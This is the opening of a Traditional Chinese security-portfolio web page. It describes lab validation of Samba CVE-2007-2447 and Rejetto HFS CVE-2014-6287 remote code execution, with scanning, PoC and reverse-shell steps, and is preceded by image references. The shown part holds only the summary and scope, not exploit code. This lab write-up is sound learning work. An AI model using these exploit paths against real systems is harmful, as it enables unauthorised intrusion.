




<file: projects/security-labs/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="在授權隔離 Lab 中驗證 Samba CVE-2007-2447 與 Rejetto HFS CVE-2014-6287，整理掃描、PoC、反向連線與修補方式。">
  <meta name="theme-color" content="#102a43">
  <title>Samba 與 Rejetto HFS 漏洞驗證｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#samba">Samba</a>
        <a href="#hfs">HFS</a>
        <a href="#evidence">紀錄</a>
        <a href="#scripts">指令</a>
        <a href="#demo">Demo</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>資訊安全</span></div>
      <p class="eyebrow">Security lab · vulnerability validation</p>
      <h1>Samba 與 Rejetto HFS<br>漏洞驗證</h1>
      <p class="project-lead">在授權的隔離 Lab 環境中，針對 Samba Username Map Script Command Injection 與 Rejetto HFS 2.3b RCE 進行服務辨識、漏洞條件確認、PoC 驗證與結果紀錄。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>Samba</span><span>Rejetto HFS</span><span>Nmap</span><span>Metasploit</span><span>Python PoC</span><span>Reverse Shell</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#evidence">查看驗證紀錄</a>
        <a class="button button-secondary" href="#demo">觀看 Demo</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo">
        <img src="../../assets/images/covers/security-labs.svg" alt="隔離實驗環境中的 Samba 與 HFS 漏洞驗證流程示意" width="1400" height="920">
        <figcaption>服務辨識、PoC 驗證與反向連線紀錄</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要">
        <div><strong>2</strong><span>漏洞驗證目標</span></div>
        <div><strong>Lab only</strong><span>隔離授權環境</span></div>
        <div><strong>RCE</strong><span>命令執行與反向連線觀察</span></div>
        <div><strong>Demo</strong><span>操作影片與截圖紀錄</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">本頁整理 Samba 與 Rejetto HFS 兩個漏洞驗證，聚焦服務辨識、漏洞條件確認、PoC 復現、回連觀察與防護方式。</p>
          <div class="point-list">
            <article><span>Scope</span><div><h3>授權隔離環境</h3><p>所有操作以課程 Lab 的虛擬機與私有網段完成，目標是理解漏洞條件、攻擊流程與修補方式。</p></div></article>
            <article><span>Recon</span><div><h3>服務與版本辨識</h3><p>先以掃描確認開放服務、版本與可疑入口，再對照 CVE 條件判斷是否可驗證。</p></div></article>
